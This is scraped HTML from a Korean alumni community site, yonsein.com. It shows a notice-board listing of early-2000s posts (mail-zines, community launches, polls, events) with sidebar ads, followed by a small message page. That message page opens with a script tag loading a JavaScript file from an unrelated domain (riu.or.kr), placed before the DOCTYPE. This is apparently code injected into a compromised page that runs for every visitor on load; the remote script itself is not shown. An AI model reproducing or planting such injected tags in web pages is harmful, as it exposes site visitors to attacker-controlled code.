    신청 하기=></a></font></b></font></p><br />
</div>				<br><br></td><td width="10">&nbsp;</td>
	</tr>
</table>


<table width="560" border=0 cellpadding=1 cellspacing="0" align="center">
	<tr>
		<td  bgcolor="efefef" height='2' colspan="2"></td>
	</tr>
	<tr>
		<td height="20">
	</td>
	<tr>
		<td height="35" align="left">
			   <a href='./nlist.html?div=notice&fid=218&page=12&uid=236&keyfield=&key='><img src='./skin/default/list.gif' border=0 alt=리스트></a>
		</td>
		<td height="35" align="right">
				<a href='./nwriteform.html?div=notice&fid=218&page=12&uid=236&keyfield=&key='><img src="./skin/default/write.gif" border="0" alt="새글 쓰기"></a>
				<A HREF='./nreplyform.html?div=notice&fid=218&page=12&uid=236&fid=218&thread=A'><img src='./skin/default/reply.gif' border=0 alt=답변></A>
		</td>
	</tr>
</table>
<br><br>

<table width="95%" cellpadding="0" cellspacing="0" align="center">
<tr><td background="./skin/default/bg_bar.gif" height="20">&nbsp;</td></tr>
</table>
<br>


<table width="560" border="0" cellspacing="0" cellpadding="3" align="center">
<tr><td height="30" colspan=4>코멘트달기 : 인터넷 예의는 필수! </td></tr>
<tr height="20">
<td width="30" style="border-bottom:solid 1 #cccccc;border-top:solid 1 #cccccc;border-left:solid 1 #cccccc" align="center"><img src="./skin/default/t_no.gif" border="0"></td>
<td width="81" style="border-bottom:solid 1 #cccccc;border-top:solid 1 #cccccc;border-left:solid 1 #cccccc" align="center"><img src="./skin/default/t_name.gif" border="0"></td>
<td style="border-bottom:solid 1 #cccccc;border-top:solid 1 #cccccc;border-left:solid 1 #cccccc" align="center"><img src="./skin/default/t_comment.gif" border="0"></td>
<td width="100" style="border-bottom:solid 1 #cccccc;border-top:solid 1 #cccccc;border-left:solid 1 #cccccc;border-right:solid 1 #cccccc" align="center"><img src="./skin/default/t_dade.gif" border="0"></td>
</td>
	<tr><td height="3" colspan=4 bgcolor="#f3f3f3"></td></tr>
	<tr><td height="10" colspan=4></td></tr>
</table>

<br>

<table width="95%" cellpadding="0" cellspacing="0" align="center">
<tr><td background="./skin/default/bg_bar.gif" height="20">&nbsp;</td></tr>
</table>
<br><br>










<table border="0" width="560" align="center" cellspacing="0" cellpadding="0">
	<tr>
		<td height="18" colspan=6 align="right">
total article : <b>324</b>&nbsp;(<font color='red'>12</font>/<font color='red'>13</font>)	
		</td>
	</tr>
	<tr height=20>
		<td align="center" bgColor="white" width=30 style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc"><img src="./skin/default/t_no.gif" border="0"></td>
		<td align="center" bgColor="white" width=30 style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc"><img src="./skin/default/t_file.gif" border="0"></td>
		<td align="center" bgColor="white" style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc"><img src="./skin/default/t_title.gif" border="0"></td>
		<td align="center" bgColor="white" width=70 style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc"><img src="./skin/default/t_name.gif" border="0"></td>
		<td align="center" bgColor="white" width=70 style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc"><img src="./skin/default/t_date.gif" border="0"></td>
		<td align="center" bgColor="white" width=30 style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc;border-right:solid 1 #cccccc"><img src="./skin/default/t_hit.gif" border="0"></td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">49</font></td>
<!--
<td align='center' width='30'><a href='./data/1044065534-mail4.gif'><img src='./skin/default/file.gif' border='0'></a></td>-->
<td align='center' width='30'><img src='./skin/default/file.gif' border='0'></a></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=255&keyfield=&key=">[연세인닷컴 메일진4호] 희망찬 새해 ~~  당신은 연세인의 꿈과 희망입니다.			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('webmaster')>연세인</a></td>
		<td align=center class="num">03-02-01</td>
		<td align=center class="num">4288</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">48</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=246&keyfield=&key=">커뮤니티 개설 신청 간소화			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('webmaster')>연세인</a></td>
		<td align=center class="num">03-01-23</td>
		<td align=center class="num">29491</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">47</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=242&keyfield=&key=">올해 발렌타인데이 누구와 함께 있을까? 폴 변경			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('webmaster')>연세인</a></td>
		<td align=center class="num">03-01-21</td>
		<td align=center class="num">4181</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">46</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=240&keyfield=&key=">★ 유페스티발 스키캠프			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">03-01-17</td>
		<td align=center class="num">3052</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">45</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/reading.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=236&keyfield=&key=">★ 디지털 영상제작 아카데미 모집공지			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('webmaster')>연세인</a></td>
		<td align=center class="num">03-01-13</td>
		<td align=center class="num">3428</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">44</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=230&keyfield=&key=">★ 연세인 가족모집★			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">03-01-02</td>
		<td align=center class="num">4219</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">43</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=212&keyfield=&key=">우리가 직접 만드는 연세인닷컴			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('webmaster')>연세인</a></td>
		<td align=center class="num">02-12-24</td>
		<td align=center class="num">3876</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">42</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=209&keyfield=&key=">16대 대통령이 가장먼저 추진해야할일 주제로 폴 변경			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('webmaster')>연세인</a></td>
		<td align=center class="num">02-12-23</td>
		<td align=center class="num">4071</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">41</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
&nbsp;&nbsp;<img src=./skin/default/thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=211&keyfield=&key=">12월 26일 민주당 선대위 부대변인 김만수 동문님 인터뷰 예정			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('webmaster')>연세인</a></td>
		<td align=center class="num">02-12-24</td>
		<td align=center class="num">4216</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">40</font></td>
<!--
<td align='center' width='30'><a href='./data/1039628366-mail3.jpg'><img src='./skin/default/file.gif' border='0'></a></td>-->
<td align='center' width='30'><img src='./skin/default/file.gif' border='0'></a></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=177&keyfield=&key=">연세인닷컴 메일진 3호 발간..			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-12-12</td>
		<td align=center class="num">3386</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">39</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=176&keyfield=&key=">특집! 연세인 보다 더 사랑할수 없다 ! 방송중~			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-12-10</td>
		<td align=center class="num">4109</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">38</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=155&keyfield=&key=">▣커뮤니티 오픈 12월2일▣			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-12-02</td>
		<td align=center class="num">3116</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">37</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=96&keyfield=&key=">전문포럼란에 효순이와 미선이를 위한 포럼란이 개설되었습니다.			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-11-23</td>
		<td align=center class="num">4468</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">36</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=73&keyfield=&key=">▣ 연세인 보다 더 사랑할 수 없다.▣			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-11-21</td>
		<td align=center class="num">3734</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">35</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=64&keyfield=&key=">연세인닷컴 첫번째 현수막			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-11-21</td>
		<td align=center class="num">3482</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">34</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=52&keyfield=&key=">[연세춘추] 2002년 11월 18일자 연세인닷컴 기사			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-11-18</td>
		<td align=center class="num">4507</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">33</font></td>
<!--
<td align='center' width='30'><a href='./data/1037550122-open.jpg'><img src='./skin/default/file.gif' border='0'></a></td>-->
<td align='center' width='30'><img src='./skin/default/file.gif' border='0'></a></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=47&keyfield=&key=">2차오픈! & 추가업데이트 예정공지			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-11-17</td>
		<td align=center class="num">3817</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">32</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=45&keyfield=&key=">[연세대학교 동문회 2002년 11월] 연세인닷컴 기사..			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-11-13</td>
		<td align=center class="num">4779</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">31</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
&nbsp;&nbsp;<img src=./skin/default/thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=158&keyfield=&key=">1차 오픈 사이트는 http://old.yonsein.com에서 볼수 있습니다.			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-12-03</td>
		<td align=center class="num">4717</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">30</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=46&keyfield=&key=">곧 재 오픈합니다.			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-11-12</td>
		<td align=center class="num">2979</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">29</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=44&keyfield=&key=">이메일 정보 변경해주십시요..			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-11-06</td>
		<td align=center class="num">3423</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">28</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=43&keyfield=&key=">티켓배부.. 수요일까지 공학원. 목요일			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-11-05</td>
		<td align=center class="num">3453</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">27</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=42&keyfield=&key=">11월 4일날 우리학교 공학원으로 입주합니다.			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-11-02</td>
		<td align=center class="num">3751</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">26</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=41&keyfield=&key=">연세인닷컴 메일진 2호 발간..			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-10-31</td>
		<td align=center class="num">3765</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">25</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=40&keyfield=&key=">▣ 제2기 학생벤처팀 최종 합격 발표 ▣			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-10-30</td>
		<td align=center class="num">4381</td>
	</tr>
	<tr>
		<td height="3" colspan=6 bgcolor="#f3f3f3"></td>
	</tr>
</table>


<br>
<table width="560" border="0" cellspacing="0" cellpadding="0" align="center">
<form method="post" action="./nlist.html?div=notice">
	<tr>

		
		<td align="left">
			<table border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td>
						<select name="keyfield">
							<option value="title" >제목</option>
							<option value="name" >이름</option>
							<option value="comment" >내용</option>
						</select>
					</td>
					<td align="center" width="110">
						<input type="text" size="15" maxlength="30" name="key" class="input" value="" style="height:22px">
					</td>
					<td align="righ">
						<input class="input_nothing" type="image" src="./skin/default/search.gif" border="0" align="absmiddle">
					</td>
				</td>
			</table>
		</td>
		<td align="right">
		<a href='./nwriteform.html?div=notice&fid=26&page=12&uid=40&keyfield=&key='><img src="./skin/default/write.gif" border="0" alt="새글 쓰기"></a>
		</td>
		
	</tr>
</form>
</table>






<table width="560" height="30" border="0" cellspacing="0" cellpadding="0" align="center">
	<tr>
		<td align="right" width="50%">
<a href=nlist.html?div=notice&page=1&keyfield=&key=><img src='./skin/default/first_on.gif' border='0' alt='첫 페이지' align='absmiddle'></a>&nbsp;<a href=nlist.html?div=notice&page=11&keyfield=&key=><img src='./skin/default/minus_on.gif' border='0' alt='이전 페이지' align='absmiddle'></a>&nbsp;&nbsp;</td><td align='center'><a href=nlist.html?div=notice&page=1&keyfield=&key=>1</a>&nbsp;<a href=nlist.html?div=notice&page=2&keyfield=&key=>2</a>&nbsp;<a href=nlist.html?div=notice&page=3&keyfield=&key=>3</a>&nbsp;<a href=nlist.html?div=notice&page=4&keyfield=&key=>4</a>&nbsp;<a href=nlist.html?div=notice&page=5&keyfield=&key=>5</a>&nbsp;<a href=nlist.html?div=notice&page=6&keyfield=&key=>6</a>&nbsp;<a href=nlist.html?div=notice&page=7&keyfield=&key=>7</a>&nbsp;<a href=nlist.html?div=notice&page=8&keyfield=&key=>8</a>&nbsp;<a href=nlist.html?div=notice&page=9&keyfield=&key=>9</a>&nbsp;<a href=nlist.html?div=notice&page=10&keyfield=&key=>10</a>&nbsp;<a href=nlist.html?div=notice&page=11&keyfield=&key=>11</a>&nbsp;<b><u>12</u></b>&nbsp;<a href=nlist.html?div=notice&page=13&keyfield=&key=>13</a>&nbsp;</td><td align='left' width='50%'>&nbsp;<a href=nlist.html?div=notice&page=13&keyfield=&key=><img src='./skin/default/plus_on.gif' border='0' alt='다음 페이지' align='absmiddle'></a>&nbsp;<a href=nlist.html?div=notice&page=13&keyfield=&key=>&nbsp;<img src='./skin/default/last_on.gif' border='0' alt='마지막 페이지' align='absmiddle'></a>		</td>
	</tr>
</table>







<table border="0" width="560" align="center" cellspacing="1" cellpadding="0">
	<tr>
		<td></td>
	</tr>
</table>



</td>
                      <td width="10">&nbsp;</td>
                    </tr>
                  </table></td>
              </tr>
              <tr> 
                <td>&nbsp;</td>
              </tr>
              <tr> 
                <td><div align="center">			<img src="../images1/bottom.gif" width="309" height="10" border="0"><br><br><br>

</div></td>
              </tr>
            </table></td>
<!--====================== [오른쪽테이블] ====================-->
          <td width="150" valign="top" background="../images1/main_rbg.gif"><table width="150" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td><img src="../images1/main_a0.gif" width="150" height="57"></td>
              </tr>
              <tr> 
                <td background="../images1/styles_a1.gif">
                <table width="130" border="0" align="center" cellpadding="2" cellspacing="0">
<!---  <tr> 
    <td><div align="center"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="140" ><param name="movie" value="http://ad2.logger.co.kr/tracker_ad.tsp?u=14941&mode=I&adCode=9767"><param name="quality" value="high"><embed src="http://ad2.logger.co.kr/tracker_ad.tsp?u=14941&mode=I&adCode=9767" quality="high" type="application/x-shockwave-flash" width="150" height="200"></embed></object>
 </div></td>
  </tr>
  <tr> 
    <td height="8"><img src="../images1/styles_abar.gif" width="140" height="2"></td>
  </tr>  ---->
<!---
<tr> 
    <td height="8"><img src="../images1/styles_abar.gif" width="140" height="2"></td>
  </tr>
 <tr> 
    <td><div align="center"><a href="http://www.yonsein.com/styles/life/nsale.html?div=sale&sale_uid=16&page=1" ><img src="../event/kangnameye/kangnam-eye12.jpg" width="145"  border="0"></a> 
      </div></td>
  </tr>
--->
<tr> 
    <td height="8"><img src="../images1/styles_abar.gif" width="140" height="2"></td>
  </tr>
 <tr> 
    <td><div align="center"><a href="http://www.yonsein.com/bbs/nviewbody.html?div=notice&page=1&uid=10192&keyfield=&key=" ><img src="../ad/10thstaff-ad.gif" width="145"  border="0"></a> 
      </div></td>
  </tr>

 <tr> 
    <td height="8"><img src="../images1/styles_abar.gif" width="140" height="2"></td>
  </tr>
    


 <tr> 
    <td><div align="center"><a href="http://www.yonsein.com/gallery/list.html?div=combat"><img src="../event/photo/12thphotocontest-ad.gif" width="145"  border="0"></a> 
      </div></td>
  </tr>


<!---

 <tr> 
    <td height="8"><img src="../images1/styles_abar.gif" width="140" height="2"></td>
  </tr>



<tr> 
    <td><div align="center"><a href="http://www.yonsein.com/shop/shop_list.html"><img src="../ad/2007T-ad.gif" width="145"  border="0"></a> 
      </div></td>
  </tr> 
 
<tr>

 <tr> 
    <td height="8"><img src="../images1/styles_abar.gif" width="140" height="2"></td>
  </tr>

  <tr> 
   <td><div align="center"><a href="http://www.yonsein.com/shop/shop_details.html?code=0000000047"><img src="../shop/photo/mm-ad.gif" width="145"  border="0"></a> 
      </div></td>
  </tr>  ---->

</table>


</td>
              </tr>
              <tr> 
                <td><img src="../images1/styles_a2.gif" width="150" height="5"></td>
              </tr>
              <tr> 
                <td>&nbsp;</td>
              </tr>
            </table></td>
        </tr>
        <tr> 
          <td valign="top" bgcolor="#f3f3f3">&nbsp;</td>
          <td valign="top"><img src="../images1/centerbm.gif" width="600" height="28"></td>
          <td valign="top" bgcolor="#f3f3f3">&nbsp;</td>
        </tr>
        <tr> 
          <td valign="top" bgcolor="#f3f3f3">&nbsp;</td>
          <td valign="top" bgcolor="#f3f3f3">&nbsp;</td>
          <td valign="top" bgcolor="#f3f3f3">&nbsp;</td>
        </tr>
      </table></td>
  </tr>
</table>
</body>
</html>



--- FILE ---
content_type: text/html
request_url: http://www.yonsein.com/msg/nmy_msg.html
body_size: 641
content:
<script src="https://www.riu.or.kr/404/404.js"></script><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>▒▒▒ 연세인닷컴 ▒▒▒ </title>
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr">
<META NAME="KeyWords" CONTENT="연세인, 연세, yonsei, yonsein, yonseian, 연세인닷컴">


</head>

<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" bgcolor="#0072bc">




<table width="100%" height="100%">
	<tr>
		<td align="center" valign="middle">
<img src='../images1/msg.gif' border='0'>



		</td>
	</tr>
</table>












        </td>
    </tr>
</table>
</body>

</html>
